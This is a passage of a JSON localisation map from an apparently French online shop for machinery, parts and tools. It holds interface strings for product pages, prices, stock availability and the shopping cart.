:","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier 